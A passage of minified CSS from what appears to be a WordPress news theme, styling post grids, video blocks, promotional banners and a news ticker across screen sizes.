.penci-post-item,.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item,.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item{width:32.0513%;float:left;margin-right:1.92305%}.penci-container-width-1080 .penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-container-width-1080 .penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-container-width-1080 .penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n+3),.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n+3),.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n+3){margin-right:0}.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2){border-top:1px solid #ececec;padding-top:20px}.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){border-top:1px solid #ececec;padding-top:20px}}.penci-block_37 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_37 .penci-post-item{padding-left:10px;padding-right:10px;float:left}.penci-block_37 .penci_post_content{width:100%;padding-top:0;padding-bottom:0;transition:all .3s}.penci-block_37 .penci__post-title{font-size:16px;padding-top:20px;position:relative}.penci-block_37.penci-line-bototm .penci__post-title{padding-bottom:8px}.penci-block_37.penci-line-bototm .penci__post-title:after{content:'';width:40px;border:1px solid;opacity:.5;position:absolute;left:0;bottom:0}.penci-block_37 .penci-price{margin-top:8px;display:inline-block;vertical-align:top}.penci-block_37 .penci-price del{display:none}.penci-block_37 .penci-post-excerpt{padding-top:8px;padding-bottom:8px}.penci-block_37 .penci_post-meta{padding-top:8px}.penci-block_37 .penci-post-excerpt+.penci_post-meta{padding-top:0}.penci-block-col-1 .penci-post-item{width:100%}.penci-block-col-2 .penci-post-item{width:50%}.penci-block-col-2 .penci-post-item:nth-child(2n+1){clear:both}.penci-block-col-3 .penci-post-item{width:33.33333%}.penci-block-col-3 .penci-post-item:nth-child(3n+1){clear:both}.penci-block-col-4 .penci-post-item{width:25%}.penci-block-col-4 .penci-post-item:nth-child(4n+1){clear:both}.penci-block-col-5 .penci-post-item{width:20%}.penci-block-col-5 .penci-post-item:nth-child(5n+1){clear:both}.penci-block-col-6 .penci-post-item{width:16.6666667%}.penci-block-col-6 .penci-post-item:nth-child(6n+1){clear:both}@media only screen and (max-width:1169px){.penci-block-col-4 .penci-post-item,.penci-block-col-5 .penci-post-item,.penci-block-col-6 .penci-post-item{width:33.33333%}.penci-block-col-4 .penci-post-item:nth-child(3n+1),.penci-block-col-5 .penci-post-item:nth-child(3n+1),.penci-block-col-6 .penci-post-item:nth-child(3n+1){clear:both}.penci-block-col-4 .penci-post-item :nth-child(4n+1),.penci-block-col-5 .penci-post-item:nth-child(5n+1),.penci-block-col-6 .penci-post-item:nth-child(6n+1){clear:none}}@media only screen and (max-width:960px){.penci-block-col-3 .penci-post-item,.penci-block-col-4 .penci-post-item,.penci-block-col-5 .penci-post-item,.penci-block-col-6 .penci-post-item{width:50%}.penci-block-col-3 .penci-post-item:nth-child(2n+1),.penci-block-col-4 .penci-post-item:nth-child(2n+1),.penci-block-col-5 .penci-post-item:nth-child(2n+1),.penci-block-col-6 .penci-post-item:nth-child(2n+1){clear:both}.penci-block-col-4 .penci-post-item:nth-child(3n+1),.penci-block-col-5 .penci-post-item:nth-child(3n+1),.penci-block-col-6 .penci-post-item:nth-child(3n+1){clear:none}}@media only screen and (max-width:600px){.penci-block-col-2 .penci-post-item,.penci-block-col-3 .penci-post-item,.penci-block-col-4 .penci-post-item,.penci-block-col-5 .penci-post-item,.penci-block-col-6 .penci-post-item{width:100%}}.penci-block_38.penci-vc-column-1 .penci-post-blog-overlay .classic-post-hasimage{margin-bottom:0}.penci-block_38.penci-vc-column-1 .penci-post-blog-overlay .entry-header{position:static;padding:20px 0 0}.penci-block_38.penci-vc-column-1 .penci-post-blog-overlay,.penci-block_38.penci-vc-column-1 .penci-post-blog-standard{margin-bottom:20px}.penci-block_video .penci_post_thumb:before{content:none}.penci-block_video .penci-image-holder{top:0;bottom:0;z-index:10}.penci-block_video .post-format-meta{position:absolute;top:0;bottom:0;right:0;left:0}.penci-block_video .icon-post-format{z-index:10;background:transparent}.penci-block_video .icon-post-format:hover{color:#fff;background-color:rgba(0,0,0,.6)}.penci-block_video iframe{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.penci-block_video .penci-lazyloaded iframe{opacity:1}.penci-block_video.style-3,.penci-block_video.style-4,.penci-block_video.style-5,.penci-block_video.style-6,.penci-block_video.style-7{padding-bottom:20px}.penci-block_video.style-1 .penci-block_content{margin-bottom:0}.penci-block_video.style-1 .penci-block_content__items{box-sizing:border-box;position:relative;overflow:hidden}.penci-block_video.style-1 .block_video_first_item{width:75%;box-sizing:border-box;float:left;margin-bottom:18px}.penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info){margin-bottom:0}.penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info) .penci_post_content{display:none}.penci-block_video.style-1 .block_video_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.3;color:#000;margin-top:15px;margin-bottom:4px}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:10;padding:10px 19px 14px}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a{color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover{color:#3f51b5}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(to bottom,transparent 60%,black 100%)}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci-image-holder:hover:after{opacity:.75}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci__post-title{margin-bottom:2px}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta{color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta span{font-size:12px;font-size:1.2rem;color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover{color:#3f51b5}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta i{margin-right:5px;color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-block_video.style-1 .block_video_items{box-sizing:border-box;width:25%;float:right;padding-left:20px;position:absolute;top:0;right:0}.penci-block_video.style-1 .block_video_items .penci-post-item{padding-bottom:20px;margin-bottom:0;height:33%;overflow:hidden}.penci-block_video.style-1 .block_video_items .penci-post-item:last-child{padding-bottom:0}.penci-block_video.style-1 .penci-post-item{position:relative;cursor:pointer}.penci-block_video.style-2 .first-items,.penci-block_video.style-2 .second-items{clear:both;overflow:hidden}.penci-block_video.style-2 .first-items .penci-post-item{width:50%;margin-bottom:4px}.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1{border-right:2px solid transparent}.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2{border-left:2px solid transparent}.penci-block_video.style-2 .first-items .penci-close-video{line-height:40px;height:40px;width:40px;font-size:16px;font-size:1.6rem}.penci-block_video.style-2 .first-items .penci__post-title{width:100%;text-align:center;font-size:20px;font-size:2rem;color:#fff;margin-bottom:0;position:absolute;bottom:0;z-index:2;padding:0 19px 20px}.penci-block_video.style-2 .first-items .penci__post-title a{color:#fff}.penci-block_video.style-2 .second-items{margin-left:-2px;margin-right:-2px}.penci-block_video.style-2 .second-items .penci-post-item{width:33.33333%;border-left:2px solid transparent;border-right:2px solid transparent}.penci-block_video.style-2 .penci-post-item{float:left;position:relative;cursor:pointer}.penci-block_video.style-2 .penci-image-holder{z-index:2}.penci-block_video.style-3 .block_video_items{margin-left:-1.5px;margin-right:-1.5px}.penci-block_video.style-3 .penci-post-item{margin-bottom:0;width:33.333333%;float:left;border-left:1.5px solid transparent;border-right:1.5px solid transparent}.penci-block_video.style-3 .penci-post-item:hover:after{opacity:1}.penci-block_video.style-4 .penci-video-wrapper-item{margin-left:-1px;margin-right:-1px}.penci-block_video.style-4 .penci-post-item{margin-bottom:0}.penci-block_video.style-4 .penci-video-item{float:left;width:25%;border-left:1px solid transparent;border-right:1px solid transparent}.penci-block_video.style-4 .penci-video-item.penci-video-item-2{width:50%}.penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child{margin-bottom:2px}.penci-block_video.style-5 .block_video_items{margin-left:-10px;margin-right:-10px}.penci-block_video.style-5 .penci-post-item{margin-bottom:0;width:25%;float:left;border-left:10px solid transparent;border-right:10px solid transparent}.penci-block_video.style-5 .penci-post-item:hover:after{opacity:1}.penci-block_video.style-5 .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:11px}.penci-block_video.style-6 .block_video_items{margin-left:-10px;margin-right:-10px}.penci-block_video.style-6 .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_video.style-6 .penci-post-item{margin-bottom:0;width:50%;float:left;border-left:10px solid transparent;border-right:10px solid transparent}.penci-block_video.style-6 .penci-post-item:hover .penci-image-holder:after{opacity:.75}.penci-block_video.style-6 .penci__post-title{font-size:20px;font-size:2rem;line-height:1.25;margin-top:18px;margin-bottom:18px;padding-left:20px;padding-right:20px;position:absolute;bottom:0;z-index:15;color:#fff}.penci-block_video.style-6 .penci__post-title a{color:inherit}.penci-block_video.style-7 .penci-slider-nav a.penci-pag-disabled{opacity:1;cursor:pointer}.penci-block_video.style-7 .penci-block_content{overflow-x:hidden}.penci-block_video.style-7 .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_video.style-7 .penci-post-item{margin-bottom:0}.penci-block_video.style-7 .penci-post-item:hover .penci-image-holder:after{opacity:.75}.penci-block_video.style-7 .penci_post_content{position:absolute;bottom:0;z-index:15;padding:20px}.penci-block_video.style-7 .penci_post-meta{color:#fff}.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span,.penci-block_video.style-7 .penci_post-meta i{color:inherit}.penci-block_video.style-7 .penci_post-meta a:hover{color:#3f51b5!important}.penci-block_video.style-7 .penci__post-title{font-size:20px;font-size:2rem;line-height:1.3;margin-top:0;margin-bottom:0;color:#fff}.penci-block_video.style-7 .penci__post-title a{color:inherit}.penci-block_video.style-7 .penci__post-title:hover{color:#3f51b5}.penci-block_video.style-7 .penci_post-meta{margin-top:5px}.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots{position:inherit;margin-top:20px;margin-bottom:0;bottom:0}.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots span{border:1px solid #ececec;background:transparent}.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span{background:#3f51b5;border-color:#3f51b5}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item,.widget-area .penci-block_video.style-1 .block_video_first_item{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci__post-title,.widget-area .penci-block_video.style-1 .block_video_first_item .penci__post-title{font-size:18px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info),.widget-area .penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info){margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci_post_content,.widget-area .penci-block_video.style-1 .block_video_first_item .penci_post_content{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item.block_video_first_item_info,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item.block_video_first_item_info,.widget-area .penci-block_video.style-1 .block_video_first_item.block_video_first_item_info{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items,.widget-area .penci-block_video.style-1 .block_video_items{width:100%;padding-left:0;position:relative}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items .penci-post-item:last-child,.widget-area .penci-block_video.style-1 .block_video_items .penci-post-item:last-child{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2,.widget-area .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.widget-area .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2{border-right:0;border-left:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item .penci__post-title,.widget-area .penci-block_video.style-2 .first-items .penci-post-item .penci__post-title{font-size:16px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .second-items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .second-items .penci-post-item,.widget-area .penci-block_video.style-2 .first-items .penci-post-item,.widget-area .penci-block_video.style-2 .second-items .penci-post-item{width:100%;margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item,.widget-area .penci-block_video.style-3 .penci-post-item{margin-bottom:3px;width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item:last-child,.widget-area .penci-block_video.style-3 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item.penci-video-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item.penci-video-item-2,.widget-area .penci-block_video.style-4 .penci-video-item,.widget-area .penci-block_video.style-4 .penci-video-item.penci-video-item-2{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item .penci-post-item,.widget-area .penci-block_video.style-4 .penci-video-item .penci-post-item{margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child,.widget-area .penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.widget-area .penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child{margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item,.widget-area .penci-block_video.style-5 .penci-post-item{margin-bottom:20px;width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item:last-child,.widget-area .penci-block_video.style-5 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item,.widget-area .penci-block_video.style-6 .penci-post-item{width:100%;float:left}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item:first-child,.widget-area .penci-block_video.style-6 .penci-post-item:first-child{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci__post-title,.widget-area .penci-block_video.style-6 .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci_post-meta,.widget-area .penci-block_video.style-7 .penci_post-meta{display:none}.widget-area .penci-block_video.style-7 .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-1 .block_video_first_item .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci__post-title{font-size:14px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-block_video.style-5 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-block_video.style-5 .penci__post-title{font-size:14px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-block_video.style-6 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-block_video.style-6 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-2 .first-items .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-2 .first-items .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-2 .first-items .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item{width:50%;margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2n+1),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2n+1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(1),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item:nth-child(1),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(1),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2){margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-6 .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-6 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-6 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-6 .penci__post-title{display:none}@media screen and (max-width:1439px){.penci-block_video.style-1 .block_video_first_item{width:70%}.penci-block_video.style-1 .block_video_items{width:30%;padding-left:20px}.penci-block_video.style-1 .block_video_items .penci-post-item{max-height:inherit}.penci-block_video.style-5 .penci-post-item{width:33.33333%}.penci-block_video.style-5 .penci-post-item:last-child{display:none}}@media screen and (max-width:1024px){.penci-block_video.style-5 .penci-post-item{width:50%;margin-bottom:30px}.penci-block_video.style-5 .penci-post-item:last-child{display:block;margin-bottom:0}}@media screen and (max-width:767px){.penci-block_video.style-1 .block_video_first_item{width:100%}.penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info){margin-bottom:20px}.penci-block_video.style-1 .block_video_first_item .penci_post_content{display:block}.penci-block_video.style-1 .block_video_first_item.block_video_first_item_info{display:none}.penci-block_video.style-1 .block_video_items{width:100%;padding-left:0;position:relative}.penci-block_video.style-1 .block_video_items .penci-post-item:last-child{margin-bottom:20px}.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2{border-right:0;border-left:0}.penci-block_video.style-2 .first-items .penci-post-item .penci__post-title{font-size:18px!important;padding:0 15px 10px;text-align:center}.penci-block_video.style-2 .first-items .penci-post-item,.penci-block_video.style-2 .second-items .penci-post-item{width:100%;margin-bottom:20px}.penci-block_video.style-3 .penci-post-item{margin-bottom:20px;width:100%}.penci-block_video.style-3 .penci-post-item:last-child{margin-bottom:0}.penci-block_video.style-4 .penci-video-item,.penci-block_video.style-4 .penci-video-item.penci-video-item-2{width:100%}.penci-block_video.style-4 .penci-video-item .penci-post-item{margin-bottom:20px}.penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child{margin-bottom:20px}.penci-block_video.style-5 .penci-post-item{margin-bottom:20px;width:100%}.penci-block_video.style-5 .penci-post-item:last-child{margin-bottom:0}.penci-block_video.style-6 .penci-post-item{width:100%;float:left}.penci-block_video.style-6 .penci-post-item:first-child{margin-bottom:20px}}@media screen and (max-width:480px){.penci-block_video.style-2 .first-items .penci-post-item .penci__post-title{font-size:16px!important}}.penci-banner-box.penci-empty-block-title{padding:0;background:transparent}.penci-banner-box .penci-block_content{width:100%}.penci-banner-box img,.penci-banner-box a{display:block}.penci-banner-box img{max-width:100%}.penci-list-banner{display:block}.penci-promo-item{position:relative;width:100%;margin:0 0 25px;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-color:#ccc}.penci-list-banner .penci-promo-item:last-child{margin-bottom:0}.penci-promo-item.penci-banner-crop{padding-bottom:56%}.penci-promo-item.penci-banner-has-text:after{position:absolute;left:10px;right:10px;top:10px;bottom:10px;content:'';-webkit-transition:all .4s;transition:all .4s;z-index:5;border:1px solid #fff;opacity:.4}.penci-promo-item.penci-banner-has-text:hover:after{opacity:1}.penci-promo-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:100;background:none!important}.penci-promo-text{position:absolute;display:block;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 10px;left:0;z-index:1;text-align:center}.penci-promo-text h4{text-transform:uppercase;font-size:12px;line-height:1.3;background:#fff;display:inline-block;padding:12px;min-width:120px;text-align:center;color:#010101}.penci-promo-item img{width:100%}.penci-news_ticker.penci-block-vc{background:transparent;padding-left:0;padding-right:0;border-top:0;margin-bottom:0;overflow:hidden}.penci-news_ticker .penci-owl-carousel-slider .animated{animation-duration:400ms}.penci-news_ticker .penci-news_ticker__title,.penci-news_ticker .penci-block_content{display:inline-block}.penci-news_ticker .penci-block_content{margin-top:0;margin-bottom:0;position:relative;display:block;overflow:hidden}.penci-news_ticker .penci-news_ticker__title{background:#3f51b5;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;font-weight:600;color:#fff;line-height:28px;padding-left:15px;padding-right:15px;margin-top:0;margin-bottom:0;float:left;text-transform:uppercase}.penci-news_ticker .penci-news_ticker__title i{margin-left:7px}.penci-news_ticker .penci-slider-nav{padding-left:12px;width:50px;position:absolute;left:0;top:0;z-index:3}.penci-news_ticker .penci-slider-nav a{line-height:28px;font-size:18px;font-size:1.8rem}.penci-news_ticker .penci-slider-nav.penci-pag-disabled a{opacity:.5;cursor:default}.penci-news_ticker .penci-slider-nav.penci-pag-disabled a:hover{color:#888}.penci-news_ticker .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:700;line-height:28px;text-align:left;margin-top:0;margin-bottom:0;width:100%}.penci-news_ticker .penci__post-title a{display:block}.penci-news_ticker .penci-owl-carousel-slider{padding-left:51px;width:100%}.penci-news_ticker .penci-block_content.penci-show-slider .penci-owl-carousel-slider{opacity:1;visibility:visible}.penci_column_inner-main .penci-news_ticker .penci-block_content{max-width:760px}.widget-area .penci-news_ticker{background:#fff;margin-bottom:20px;overflow:hidden;position:relative}.widget-area .penci-news_ticker .penci-block_content{width:100%}.widget-area .penci-news_ticker .penci-news_ticker__title{line-height:25px;padding-left:10px;padding-right:10px;position:relative;left:50%;margin-bottom:10px;transform:translate3d(-50%,0,0)}.widget-area .penci-news_ticker .penci-news_ticker__title a{display:block}.widget-area .penci-news_ticker .penci-slider-nav{display:none}.widget-area .penci-news_ticker .penci-owl-carousel-slider{padding-left:0;margin-top:15px;margin-bottom:15px}.widget-area .penci-news_ticker .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.3;padding-left:20px;padding-right:20px}@media screen and (max-width:767px){.penci-news_ticker{text-align:center}.penci-news_ticker .penci-owl-carousel-slider{padding-left:10px;padding-right:10px;text-align:center}.penci-news_ticker 